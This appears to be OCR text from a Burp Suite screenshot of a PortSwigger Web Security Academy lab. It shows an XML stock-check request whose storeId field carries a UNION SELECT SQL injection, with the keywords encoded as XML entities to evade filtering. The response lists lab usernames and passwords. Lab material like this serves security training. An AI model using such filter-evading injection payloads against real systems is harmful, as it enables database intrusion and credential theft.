 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
5 × +
Send Cancel < >
Target: https://0aed007204aa73fc81974dd700d3009b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 149
10 Origin:
https://0aed007204aa73fc81974dd700d3009b.web-secur
ity-academy.net
11 Referer:
https://0aed007204aa73fc81974dd700d3009b.web-secur
ity-academy.net/product?productId=2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 <stockCheck>
20 <productId>
2
</productId>
21 <storeId>
22 1 &#85;NION &#83;ELECT username||&apos; :
&apos;||password from users
23 </storeId>
24 </stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 106
5
6 120 units
7 wiener : rk87ozf030nh4s17gx46
8 administrator : jqporyx3zx0z9di5im0r
9 carlos : iw3lszaoxlibp4w8z314
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done
214 bytes | 304 millis